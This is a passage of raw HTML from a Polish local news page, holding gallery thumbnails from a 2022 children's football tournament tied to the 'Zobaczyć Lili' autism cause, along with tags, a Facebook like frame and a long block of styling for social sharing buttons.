				data-image-id="74447"
				data-title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-33"
				data-description=""
				data-image-slug="zobaczyc-lili-turniej-fot-marzena-machniak-33"
				class="ngg-simplelightbox" rel="e1cc97117f3c1364d7608eb2bd83a2f4">
				<noscript><img
					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-33"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-33"
					src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-33.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-33"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-33"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-33.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-19" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-41.JPG"
				title=""
				data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-41.JPG"
				data-thumbnail="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-41.JPG"
				data-image-id="74455"
				data-title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-41"
				data-description=""
				data-image-slug="zobaczyc-lili-turniej-fot-marzena-machniak-41"
				class="ngg-simplelightbox" rel="e1cc97117f3c1364d7608eb2bd83a2f4">
				<noscript><img
					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-41"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-41"
					src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-41.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/></noscript><img class="lazyload" 					title="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-41"
					alt="Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-41"
				 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2090%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/gallery/2022-07-15-turniej-o-puchar-lili/thumbs/thumbs_Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-41.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

		<div class="slideshowlink">
		<a href='https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/nggallery/slideshow'>[Pokaz zdjęć]</a>

	</div>
	
		<!-- Pagination -->
		<div class='ngg-navigation'><span class='current'>1</span>
<a class='page-numbers' data-pageid='2' href='https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/nggallery/page/2'>2</a>
<a class='page-numbers' data-pageid='3' href='https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/nggallery/page/3'>3</a>
<a class='prev' href='https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/nggallery/page/2' data-pageid=2>&#9658;</a></div>	</div>

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGI</span></li><li><a href="https://lubinextra.pl/tag/akademia-pilkarska-zaglebia-lubin/">Akademia Piłkarska Zagłębia Lubin</a></li><li><a href="https://lubinextra.pl/tag/auztyzm/">auztyzm</a></li><li><a href="https://lubinextra.pl/tag/dzieci/">dzieci</a></li><li><a href="https://lubinextra.pl/tag/lubin/">Lubin</a></li><li><a href="https://lubinextra.pl/tag/o-puchar-lili/">o puchar Lili</a></li><li><a href="https://lubinextra.pl/tag/pawel-burczyk/">Paweł Burczyk</a></li><li><a href="https://lubinextra.pl/tag/pilka-nozna/">piłka nożna</a></li><li><a href="https://lubinextra.pl/tag/rozgrywki/">rozgrywki</a></li><li><a href="https://lubinextra.pl/tag/sport/">sport</a></li><li><a href="https://lubinextra.pl/tag/turniej/">turniej</a></li><li><a href="https://lubinextra.pl/tag/zaglebie-lubin-s-a/">Zagłębie Lubin S.A.</a></li><li><a href="https://lubinextra.pl/tag/zobaczyc-lili/">Zobaczyć Lili</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 